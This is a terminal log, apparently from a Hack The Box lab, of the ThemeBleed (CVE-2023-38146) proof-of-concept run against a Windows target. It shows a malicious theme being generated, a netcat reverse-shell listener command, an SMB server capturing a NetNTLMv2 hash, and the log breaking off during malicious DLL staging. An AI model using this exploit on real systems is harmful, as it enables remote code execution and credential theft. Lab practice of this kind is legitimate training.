 ┌──(kali㉿kali)-[~/htb-labs/Aero/CVE-2023-38146]
└─$ python3 themebleed.py -r 10.10.15.73 --no-dll
2026-08-12 12:20:57,199 INFO> ThemeBleed CVE-2023-38146 PoC [https://github.com/Jnnshschl]
2026-08-12 12:20:57,199 INFO> Credits to → https://github.com/gabe-k/themebleed, impacket
and cabarchive
2026-08-12 12:20:57,199 INFO> Theme generated: "evil_theme.theme"
2026-08-12 12:20:57,199 INFO> Themepack generated: "evil_theme.themepack"
2026-08-12 12:20:57,199 INFO> Remember to start netcat: rlwrap -cAr nc -lvnp 4711
2026-08-12 12:20:57,200 INFO> Starting SMB server: 10.10.15.73:445
2026-08-12 12:20:57,200 INFO> Config file parsed
2026-08-12 12:20:57,200 DEBUG> Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188
V:3.0
2026-08-12 12:20:57,200 DEBUG> Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A
V:1.0
2026-08-12 12:20:57,200 INFO> Config file parsed
2026-08-12 12:20:57,200 INFO> Config file parsed
2026-08-12 12:22:36,257 INFO> Incoming connection (10.129.229.128,58068)
2026-08-12 12:22:36,742 INFO> AUTHENTICATE_MESSAGE (AERO\sam.emerson,AERO)
2026-08-12 12:22:36,742 INFO> User AERO\sam.emerson authenticated successfully
2026-08-12 12:22:36,742 INFO> sam.emerson::AERO:aaaaaaaaaaaaaaaa:f94e3528d66180dceb8985b211
45fa70:0101000000000000004e1142552add01696699cc0fa3b6f700000000010010004100710047007 2007a00
63004a00590003001000410071004700720 07a0063004a0059000200100056007000610070004 2004b004500760
004001000560070006100700042004b004500760007000800004e1142552add0106000400020000000800300030
000000000000000000000000200000 03d457b6a3306db746bff1f22c40746d0e8743c3b7c21b5b96510c7653763
ff70a0010000000000000000000000000000000000009002000630069006600730 02f00310030002e0031003000
2e00310035002e003700330000000000000000 00
2026-08-12 12:22:37,028 INFO> Connecting Share(1:IPC$)
2026-08-12 12:22:37,543 INFO> Connecting Share(2:tb)
2026-08-12 12:22:37,778 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2026-08-12 12:22:40,181 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 1]
2026-08-12 12:22:42,501 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 7]
2026-08-12 12:22:43,547 WARNING> Stage 1/3: "Aero.msstyles" [shareAccess: 5]
2026-08-12 12:22:50,493 INFO> Disconnecting Share(1:IPC$)
2026-08-12 12:22:50,654 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 7]
2026-08-12 12:22:52,458 WARNING> Stage 2/3: "Aero.msstyles_vrf.dll" [shareAccess: 1]